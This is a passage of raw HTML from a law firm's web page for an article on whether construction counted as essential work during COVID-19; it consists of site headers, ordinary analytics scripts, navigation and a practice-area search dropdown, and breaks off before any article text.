

--- FILE ---
content_type: text/html
request_url: https://www.pillsburylaw.com/en/news-and-insights/construction-covid-19-essential.html
body_size: 18106
content:


<!DOCTYPE html>
<html lang="en" class="html-non-homepage">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="google" content="notranslate">
        <meta name="description" content="There is no “one-size-fits-all” approach to how governments are handling construction"/>
        <meta name="keywords" content=""/>

        <!-- Open Graph protocol for Sharing - http://ogp.me/ -->
        <meta property="og:description" content="But what impact do these orders have on the construction industry?
Unfortunately, the guidance issued by the federal government, the 50 states, the District of Columbia, and some cities and counties v..." />
        <meta property="og:image" content="https://www.pillsburylaw.com/a/web/110614/9dhzqj/110614.jpg" />
            <meta property="og:image:secure_url" content="https://www.pillsburylaw.com/a/web/110614/9dhzqj/110614.jpg" />
        <meta property="og:site_name" content="Pillsbury Law" />
        <meta property="og:title" content="Construction During COVID-19: Is It Essential?" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.pillsburylaw.com/en/news-and-insights/construction-covid-19-essential.html" />



        <title>Construction During COVID-19: Is It Essential?</title>
        <!-- Designed by Carbone Smolan Agency - http://www.carbonesmolan.com -->
        <!-- Developed by Rubenstein Technology Group - http://www.rubensteintech.com -->
        <!-- Powered by RubyLaw - http://www.rubylaw.com -->
        <!-- Template based on HTML5 Boilerplate - http://html5boilerplate.com/ -->

        <link rel="icon" href="/favicon.ico?v=1" type="image/x-icon" />

        <!-- MERCURY FONT INCLUDE -->
        <link rel="stylesheet dns-prefetch" type="text/css" href="//cloud.typography.com/6200674/616948/css/fonts.css" />

            <link href="https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-min.css" media="all" rel="stylesheet" type="text/css"/>
    <!--[if IE 8]>
    <link href="https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-if-IE8-MQSTRIPPED-min.css" media="all" rel="stylesheet" type="text/css"/>
    <![endif]-->

        
        <noscript>
            <link rel="stylesheet" type="text/css" href="/styles/noscript.css">
        </noscript>

        

        <script type="text/javascript">
            var urlFragment = window.location.hash;
            if (urlFragment && urlFragment === '#pdfbuild') {
                document.title = "Construction During COVID-19: Is It Essential?";
            }
        </script>

        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/modernizr-custom.js"></script>
        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/detectizr.js"></script>
        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/scroll-proxy.min.js"></script>
    </head>
    <!--[if lt IE 7]>      <body class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 7]>         <body class="no-js ie7 lt-ie10 lt-ie9 lt-ie8 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 8]>         <body class="no-js ie8 lt-ie10 lt-ie9 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 9]>         <body class="no-js ie9 lt-ie10 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if gt IE 9]><!--> <body class="no-js page__insights-details  js-searchable-page loader" data-theme=""> <!--<![endif]-->
        <script>
        dataLayer = [];
    </script>
    <script>
        analyticsRun = false;
        function run_analytics() {
            if ( analyticsRun ) return;

            analyticsRun = true;
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-MSTRGR');
        }


    </script>


    <div id="cookie-control" data-api-key="75568186f5d9ee9f8da4d594ed8571d0e59d9330"></div>
    <script src="https://cc.cdn.civiccomputing.com/9/cookieControl-9.x.min.js" type="text/javascript"></script>

    <div class="theme-color--red"><!-- theme color div -->
        <div class="loader-overlay-container">
            <div class="loader-overlay"></div>
        </div>

    <div class="modal"></div>

    <div id="site_title" data-title="Construction During COVID-19: Is It Essential?"></div>
    <div id="search_type" data-search-type=""></div>
    <div id="base_url" data-base-url=""></div>
    <div id="page-id" data-page-id="1008257"></div>
    <div id="page-title" data-page-title="Construction During COVID-19: Is It Essential?"></div>
    <div id="search-url" data-search-url="/en/search-results.html"></div>
    <div id="attorney-search-url" data-search-url="/en/lawyers/"></div>
    <div id="video-placeholder" data-video-placeholder=""></div>
    <div id="ruby-preview" data-on="0"></div>



<header id="header" class="js-header  global-page-header  clearfix">
    <div class="global-page-header__inner  clearfix">
        <div class="top-container clearfix">
            <div class="logo-container">
                <div class="js-logo  logo">
                    <a href="/">
                        <p class="ada-label">Pillsbury</p>
                        <!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="logo-fill" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 135 76" style="enable-background:new 0 0 135 76;" xml:space="preserve">
<g>
    <path d="M10.4,52.5c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V23.6c0-1.6,1.4-2.9,3.1-2.9c1.7,0,3.1,1.3,3.1,2.9V52.5z
         M8.7,17.3c-1.8,0-3.4,0.7-4.5,1.9v-1.6H0v58.4h4.1V57c1.1,1.2,2.7,1.9,4.5,1.9c3.6,0,5.9-2.1,5.9-5.5V22.8
        C14.5,19.4,12.3,17.3,8.7,17.3"/>
    <path d="M130.9,17.6v34.9c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V17.6h-4.1v35.7c0,3.4,2.2,5.5,5.9,5.5
        c1.8,0,3.4-0.7,4.5-1.9v19.1h4.1V17.6H130.9z"/>
    <path d="M78.3,52.5c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V23.6c0-1.6,1.4-2.9,3.1-2.9c1.7,0,3.1,1.3,3.1,2.9V52.5z
         M76.6,17.3c-1.8,0-3.4,0.7-4.5,1.9V0.1H68v58.4h4.1V57c1.1,1.2,2.7,1.9,4.5,1.9c3.6,0,5.9-2.1,5.9-5.5V22.8
        C82.5,19.4,80.2,17.3,76.6,17.3"/>
    <path d="M116.7,17.3c-1.8,0-3.4,0.7-4.5,1.9v-1.6h-4.1v40.9h4.1V23.6c0-1.6,1.4-2.9,3.1-2.9c0.8,0,1.4,0.1,2.1,0.3v-3.7
        C117.2,17.3,116.9,17.3,116.7,17.3"/>
    <path d="M57.6,40.7c0.8,0.5,1.3,1.4,1.3,2.3v9.8c0,1.5-1.3,2.7-2.8,2.7c-1.5,0-2.8-1.2-2.8-2.7v-9.3h-4.1v8.8
        c0,3.6,3.1,6.6,6.9,6.6c3.8,0,6.9-2.9,6.9-6.6v-9.3c0-2.2-1.1-4.3-3.2-5.6L54,33.9c-0.8-0.5-1.3-1.4-1.3-2.3v-8.2
        c0-1.5,1.3-2.7,2.8-2.7c1.5,0,2.8,1.2,2.8,2.7v8.5h4.1v-8c0-3.6-3.1-6.6-6.9-6.6c-3.8,0-6.9,2.9-6.9,6.6v7.7c0,2.2,1.1,4.3,3.2,5.6
        L57.6,40.7z"/>
    <path d="M98.4,17.6v34.9c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V17.6H88v35.7c0,3.4,2.2,5.5,5.9,5.5c1.8,0,3.4-0.7,4.5-1.9
        v1.6h4.1V17.6H98.4z"/>
    <rect x="29.7" y="0.1" width="4.1" height="58.4"/>
    <rect x="39.5" y="0.1" width="4.1" height="58.5"/>
    <rect x="20" y="17.8" width="4.2" height="40.6"/>
</g>
</svg>

                    </a>
                </div>
            </div>

            <div class="menu-container">
                <div class="menu-container__menu">
                    <ul class="">
    <li class="">
       <a class="header-login-link  " href="#">Connect</a>
    </li>

    <li class="">
        <a class="" href="http://careers.pillsburylaw.com/">
                Careers
        </a>
    </li>
    <li class="">
        <a class="" href="/en/contact.html">
                Contact
        </a>
    </li>
    <li class="">
        <a class="" href="http://japanese.pillsburylaw.com">
                日本語 (JP)
        </a>
    </li>
</ul>

                </div>
            </div>

            <nav class="module--accordion-menu  clearfix">
    <div class="module--accordion-menu__inside">

      <ul>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/lawyers/index.html">
                    Lawyers
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/about-us.html">
                        About Us
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="http://careers.pillsburylaw.com">
                        Careers
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/offices/index.html">
                        Offices
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/lawyers/">
                        Bios
                    </a>
                </li>
            </ul>
        </li>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/services/">
                    Capabilities
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/our-approach.html">
                        Our Approach
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/services/index.html">
                        Services
                    </a>
                </li>
            </ul>
        </li>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/search-results.html?v=insights&amp;q">
                    Insights
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=event">
                        Events
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/blogs.html">
                        Blogs
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=news">
                        Press
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=blog_leadership">
                        Thought Leadership
                    </a>
                </li>
            </ul>
        </li>
      </ul>

        <div class="accordion-menu__utility-links-container">
            <ul class="accordion-menu__sub-links">
    <li class="accordion-menu__utility-link-li">
       <a class="header-login-link  accordion-menu__utility-link" href="#">Connect</a>
    </li>

    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="http://careers.pillsburylaw.com/">
                Careers
        </a>
    </li>
    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="/en/contact.html">
                Contact
        </a>
    </li>
    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="http://japanese.pillsburylaw.com">
                日本語 (JP)
        </a>
    </li>
</ul>

        </div>

    </div>
</nav>


            <button class="js-hamburger  hamburger">
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="ada-label">Menu</span>
            </button>
        </div>

        
<div class="js-icon-container--search  icon-container  icon-container--search  clearfix">
    <div class="icon-container--search__inner">
        <button class="js-search-link  icon-container--search__link">
            <span class="ada-link-text">Search</span>
            <span class="icon icon-search"></span>
        </button>
        <button class="js-icon-container--close  icon-container--close__link"><span class="icon  icon-close"></span><span class="ada-label">Close Search</span></button>
    </div>
    <form name="query-input-form" id="query-input-form" class="js-global-page-header__search-form  global-page-header__search-form">
        <fieldset class="search-box-fieldset">
            <legend class="ada-legend">Search PillsburyLaw.com</legend>
            <label id="search-box-label" class="ada-label" >Search PillsburyLaw.com</label>
            <input type="text" class="js-search-box__input  js-search-box-inputs  search-box-input" name="q" placeholder="Search All..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
            <input type="hidden" id="v" name="v" value="site" />
        </fieldset>
    </form>
</div>

<div class="js-search-bar-container  module  module--search-bar-container  clearfix  search-bar-container--site-active">
  <div class="module--search-bar-container__inner clearfix">

    <div class="module--search-filter">
            <form name="search-view-form" id="search-view-form">
                <ul>
                    <li data-search-type="site" class="search-filters__filter  active-filter">
                        <span class="search-view-form__radio"></span>
                        <span>All</span>
                    </li>
                    <li data-search-type="attorney" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Lawyers</span>
                    </li>
                    <li data-search-type="capabilities" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Capabilities</span>
                    </li>
                    <li data-search-type="insights" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Insights</span>
                    </li>
                </ul>
            </form>
    </div>

    <div
        class="search-utilities-wrapper"
    >

    <script class="js-search-dropdowns-content" type="text/template"> 

    
<div class="search-utilities  clearfix">
    <div class="module module--search-tags js-module-search-tags">
        <form id="module--search-tags-form" name="module--search-tags-form">
            
<label id="itype-label" class="ada-label" for="itype">All Categories</label>
<select data-type="" name="itype" id="itype" >
    <option value="">All Categories</option>

    <option
        value="blog_post"
    >All Blog Posts</option>
    <option
        value="event"
    >All Events</option>
    <option
        value="news"
    >All Press</option>
    <option
        value="blog_leadership"
    >All Thought Leadership</option>
    <option
        value="tltype_1000021"
    >Alert</option>
    <option
        value="tltype_1000022"
    >Article</option>
    <option
        value="evtype_1010927"
    >Attendee</option>
    <option
        value="prtype_1000918"
    >Awards & Rankings</option>
    <option
        value="tltype_1000019"
    >Book</option>
    <option
        value="tltype_1000016"
    >Brochure</option>
    <option
        value="evtype_1002131"
    >CLE</option>
    <option
        value="tltype_1000017"
    >Emerging Trends</option>
    <option
        value="prtype_1000915"
    >Media Coverage</option>
    <option
        value="tltype_1000015"
    >Newsletter</option>
    <option
        value="prtype_1000913"
    >People</option>
    <option
        value="tltype_1000024"
    >Podcast</option>
    <option
        value="tltype_1000018"
    >Presentation</option>
    <option
        value="prtype_1000917"
    >Press Release</option>
    <option
        value="evtype_1002130"
    >Speaker</option>
    <option
        value="evtype_1002129"
    >Sponsor</option>
    <option
        value="prtype_1010267"
    >Statement</option>
    <option
        value="tltype_1000020"
    >Video</option>
    <option
        value="evtype_1002128"
    >Webinar</option>
    <option
        value="tltype_1024247"
    >White Paper</option>

</select>


            
<label id="p-label" class="ada-label" for="p">All Practices</label>
<select data-type="" name="p" id="p" >
    <option value="">All Practices</option>

    <option
        value="1030694"
        data-url="/en/services/solutions-teams/access-to-capital.html"
    >    Access to Capital Resource Center

</option>
    <option
        value="15436"
        data-url="/en/services/sectors/communications/advertising-and-promotions-law.html"
    >    Advertising &amp; Promotions Law

</option>
    <option
        class="hide_item"
        value="20379"
        data-url="/en/services/intellectual-property/advertising-and-promotions-law.html"
    >    Advertising &amp; Promotions Law

</option>
    <option
        value="25166"
        data-url="/en/services/finance/asset-finance/afic.html"
    >    Aircraft Finance Insurance Consortium (AFIC)

</option>
    <option
        value="1006099"
        data-url="/en/services/anti-money-laundering.html"
    >    Anti-Money Laundering

</option>
    <option
        value="15484"
        data-url="/en/services/litigation/antitrust-and-competition/index.html"
    >    Antitrust &amp; Competition

</option>
    <option
        value="15485"
        data-url="/en/services/litigation/appellate.html"
    >    Appellate

</option>
    <option
        value="15668"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/applications-development-and-maintenance.html"
    >    Applications Development &amp; Maintenance

</option>
    <option
        value="25678"
        data-url="/en/services/sectors/technology/artificial-intelligence.html"
    >    Artificial Intelligence 

</option>
    <option
        value="24915"
        data-url="/en/services/asset-decommissioning.html"
    >    Asset Decommissioning

</option>
    <option
        value="15533"
        data-url="/en/services/finance/asset-finance/index.html"
    >    Asset Finance

</option>
    <option
        value="20542"
        data-url="/en/services/finance/asset-finance/aviation-finance.html"
    >    Aviation Finance

</option>
    <option
        value="19782"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/index.html"
    >    Aviation, Aerospace &amp; Transportation

</option>
    <option
        value="15434"
        data-url="/en/services/regulatory/aviation-aerospace-and-transportation-regulatory/index.html"
    >    Aviation, Aerospace &amp; Transportation - Regulatory

</option>
    <option
        value="15612"
        data-url="/en/services/finance/bank-and-leveraged-finance.html"
    >    Bank &amp; Leveraged Finance

</option>
    <option
        value="20606"
        data-url="/en/services/bankruptcy.html"
    >    Bankruptcy

</option>
    <option
        class="hide_item"
        value="23069"
        data-url="/en/services/litigation/government-contracts-and-disputes/bid-protests.html"
    >    Bid Protests

</option>
    <option
        value="23075"
        data-url="/en/services/regulatory/government-contracts-and-disputes/bid-protests.html"
    >    Bid Protests

</option>
    <option
        value="25287"
        data-url="/en/services/blockchain-distributed-ledger-dlt.html"
    >    Blockchain &amp; Distributed Ledger Technology (DLT)

</option>
    <option
        value="1005876"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits/board-advisory-and-corporate-governance.html"
    >    Board Advisory &amp; Corporate Governance

</option>
    <option
        value="15669"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/business-process-outsourcing.html"
    >    Business Process Outsourcing

</option>
    <option
        value="19770"
        data-url="/en/services/litigation/business-trials-litigation.html"
    >    Business Trials &amp; Litigation

</option>
    <option
        value="15708"
        data-url="/en/services/regulatory/international-trade/cfius-and-foreign-investment.html"
    >    CFIUS &amp; Foreign Investment

</option>
    <option
        value="1005956"
        data-url="/en/services/covid-19-coronavirus.html"
    >    COVID-19 and Economic Impact Resource Center

</option>
    <option
        value="1009371"
    >    COVID-19: Disputes &amp; Investigations

</option>
    <option
        value="1009320"
    >    COVID-19: Financial Strategies

</option>
    <option
        value="1007604"
        data-url="/en/services/covid-19-stimulus.html"
    >    COVID-19: Government Stimulus Guidance

</option>
    <option
        value="1009351"
    >    COVID-19: Industry Transformation

</option>
    <option
        value="1007605"
        data-url="/en/services/stay-home-reopening.html"
    >    COVID-19: Stay-Home &amp; Reopening

</option>
    <option
        value="15437"
        data-url="/en/services/sectors/communications/cable-and-multi-channel-video-delivery-systems.html"
    >    Cable &amp; Multi-Channel Video Delivery Systems

</option>
    <option
        class="hide_item"
        value="20380"
        data-url="/en/services/regulatory/communications/cable-and-multi-channel-video-delivery-systems.html"
    >    Cable &amp; Multi-Channel Video Delivery Systems

</option>
    <option
        value="25720"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/ccpa.html"
    >    California Consumer Privacy Act (CCPA)

</option>
    <option
        value="15647"
        data-url="/en/services/california-transparency-in-supply-chains-act.html"
    >    California Transparency in Supply Chains Act

</option>
    <option
        value="1056582"
        data-url="/en/services/global-reach/canada.html"
    >    Canada

</option>
    <option
        value="15447"
        data-url="/en/services/corporate-and-transactional/capital-markets.html"
    >    Capital Markets

</option>
    <option
        value="15727"
        data-url="/en/services/litigation/antitrust-and-competition/cartel-investigations-and-litigation.html"
    >    Cartel Investigations &amp; Litigation

</option>
    <option
        class="hide_item"
        value="20473"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        class="hide_item"
        value="20475"
        data-url="/en/services/finance/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        value="20476"
        data-url="/en/services/litigation/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        class="hide_item"
        value="1016055"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        class="hide_item"
        value="1016070"
        data-url="/en/services/finance/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        value="1016071"
        data-url="/en/services/litigation/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        value="15480"
        data-url="/en/services/global-reach/china.html"
    >    China

</option>
    <option
        class="hide_item"
        value="23067"
        data-url="/en/services/litigation/government-contracts-and-disputes/claims-terminations.html"
    >    Claims &amp; Terminations

</option>
    <option
        value="23078"
        data-url="/en/services/regulatory/government-contracts-and-disputes/claims-terminations.html"
    >    Claims &amp; Terminations

</option>
    <option
        value="15675"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/cloud-computing.html"
    >    Cloud Computing

</option>
    <option
        value="1035303"
        data-url="/en/services/litigation/commercial-litigation-new-york.html"
    >    Commercial Litigation in New York

</option>
    <option
        value="15435"
        data-url="/en/services/sectors/communications/index.html"
    >    Communications

</option>
    <option
        class="hide_item"
        value="20378"
        data-url="/en/services/regulatory/communications/index.html"
    >    Communications

</option>
    <option
        class="hide_item"
        value="19802"
        data-url="/en/services/sectors/construction.html"
    >    Construction

</option>
    <option
        value="15491"
        data-url="/en/services/litigation/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        class="hide_item"
        value="20413"
        data-url="/en/services/corporate-and-transactional/real-estate/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        class="hide_item"
        value="22300"
        data-url="/en/services/sectors/real-estate/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        value="15690"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/construction-insurance.html"
    >    Construction Insurance

</option>
    <option
        value="19771"
        data-url="/en/services/litigation/consumer-class-actions.html"
    >    Consumer Class Actions

</option>
    <option
        value="19783"
        data-url="/en/services/regulatory/consumer-finance-regulatory.html"
    >    Consumer Finance Regulatory

</option>
    <option
        value="1055000"
        data-url="/en/services/regulatory/consumer-protection.html"
    >    Consumer Protection

</option>
    <option
        value="15474"
        data-url="/en/services/intellectual-property/copyrights-counseling-and-litigation.html"
    >    Copyright Counseling &amp; Litigation

</option>
    <option
        value="19813"
        data-url="/en/services/corporate-and-transactional/index.html"
    >    Corporate

</option>
    <option
        value="15487"
        data-url="/en/services/litigation/corporate-investigations-and-white-collar-defense.html"
    >    Corporate Investigations &amp; White Collar Defense

</option>
    <option
        value="1060036"
        data-url="/en/services/corporate-and-transactional/about-corporate/corporate-reorganizations.html"
    >    Corporate Reorganizations

</option>
    <option
        value="1033414"
        data-url="/en/services/CTA.html"
    >    Corporate Transparency Act Resource Center

</option>
    <option
        value="1042652"
        data-url="/en/services/corporate-and-transactional/corporate-venture-capital.html"
    >    Corporate Venture Capital

</option>
    <option
        class="hide_item"
        value="20491"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        class="hide_item"
        value="20492"
        data-url="/en/services/finance/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        value="20493"
        data-url="/en/services/litigation/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        value="15744"
        data-url="/en/services/solutions-teams/crisis-management/index.html"
    >    Crisis Management

</option>
    <option
        value="15710"
        data-url="/en/services/regulatory/international-trade/customs-compliance-and-enforcement.html"
    >    Customs Compliance &amp; Enforcement

</option>
    <option
        class="hide_item"
        value="25970"
        data-url="/en/services/litigation/government-contracts-and-disputes/cyber-compliance-government-contracts.html"
    >    Cyber Compliance in Government Contracts

</option>
    <option
        value="25971"
        data-url="/en/services/regulatory/government-contracts-and-disputes/cyber-compliance-government-contracts.html"
    >    Cyber Compliance in Government Contracts  

</option>
    <option
        value="1064101"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/cyber-disputes.html"
    >    Cyber Disputes

</option>
    <option
        value="15682"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/cyber-insurance.html"
    >    Cyber Insurance

</option>
    <option
        value="15734"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/index.html"
    >    Cybersecurity, Data Protection &amp; Privacy

</option>
    <option
        value="15681"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/d-and-o-professional-liability.html"
    >    D&amp;O Professional Liability

</option>
    <option
        value="1042492"
        data-url="/en/services/litigation/dei-compliance-counseling-and-defense.html"
    >    DEI (Diversity, Equity and Inclusion) Compliance, Counseling &amp; Defense

</option>
    <option
        value="1047180"
        data-url="/en/services/sectors/data-centers.html"
    >    Data Centers

</option>
    <option
        value="25907"
        data-url="/en/services/regulatory/government-contracts-and-disputes/data-rights-patents.html"
    >    Data Rights &amp; Patents

</option>
    <option
        class="hide_item"
        value="25908"
        data-url="/en/services/litigation/government-contracts-and-disputes/data-rights-patents.html"
    >    Data Rights &amp; Patents

</option>
    <option
        value="15461"
        data-url="/en/services/finance/derivatives-and-structured-products.html"
    >    Derivatives &amp; Structured Products

</option>
    <option
        value="1029681"
        data-url="/en/services/litigation/digital-assets-in-distress.html"
    >    Digital Assets in Distress

</option>
    <option
        value="1026696"
        data-url="/en/services/digital-health.html"
    >    Digital Health

</option>
    <option
        class="hide_item"
        value="20528"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        class="hide_item"
        value="20529"
        data-url="/en/services/finance/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        value="20530"
        data-url="/en/services/litigation/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        value="15619"
        data-url="/en/services/corporate-and-transactional/real-estate/distressed-real-estate.html"
    >    Distressed Real Estate

</option>
    <option
        class="hide_item"
        value="22301"
        data-url="/en/services/sectors/real-estate/distressed-real-estate.html"
    >    Distressed Real Estate

</option>
    <option
        value="15603"
        data-url="/en/services/sectors/education.html"
    >    Education

</option>
    <option
        value="19814"
        data-url="/en/services/corporate-and-transactional/emerging-companies-and-venture-capital.html"
    >    Emerging Companies &amp; Venture Capital

</option>
    <option
        value="15450"
        data-url="/en/services/corporate-and-transactional/employment-law.html"
    >    Employment Law

</option>
    <option
        class="hide_item"
        value="15591"
        data-url="/en/services/litigation/employment-law.html"
    >    Employment Law

</option>
    <option
        value="19857"
        data-url="/en/services/sectors/energy/index.html"
    >    Energy

</option>
    <option
        class="hide_item"
        value="25712"
        data-url="/en/services/regulatory/energy.html"
    >    Energy

</option>
    <option
        class="hide_item"
        value="20551"
        data-url="/en/services/sectors/energy/energy-capital-markets.html"
    >    Energy Capital Markets

</option>
    <option
        value="22591"
        data-url="/en/services/corporate-and-transactional/energy-capital-markets.html"
    >    Energy Capital Markets

</option>
    <option
        value="15451"
        data-url="/en/services/regulatory/environmental-and-natural-resources/index.html"
    >    Environmental &amp; Natural Resources

</option>
    <option
        value="20428"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-counseling-and-compliance.html"
    >    Environmental Counseling &amp; Compliance

</option>
    <option
        value="15720"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-enforcement-and-compliance-strategies.html"
    >    Environmental Enforcement &amp; Compliance Strategies

</option>
    <option
        value="15689"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/environmental-liability.html"
    >    Environmental Liability

</option>
    <option
        value="15453"
